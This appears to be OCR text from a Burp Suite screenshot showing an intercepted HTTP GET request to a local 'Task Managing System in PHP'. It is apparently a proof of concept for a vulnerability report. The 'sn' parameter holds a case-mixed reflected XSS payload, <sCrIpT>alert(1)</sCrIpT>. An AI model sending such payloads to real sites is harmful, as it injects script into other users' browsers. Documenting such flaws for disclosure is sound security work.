 Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET http://localhost/cve/Task%20Managing%20System%20in%20PHP/board.php?sn=<sCrIpT>alert(1)</sCrIpT> HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/cve/Task%20Managing%20System%20in%20PHP/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=34a9idaoj7m7miduqt31hupisn
18 Connection: close
19
20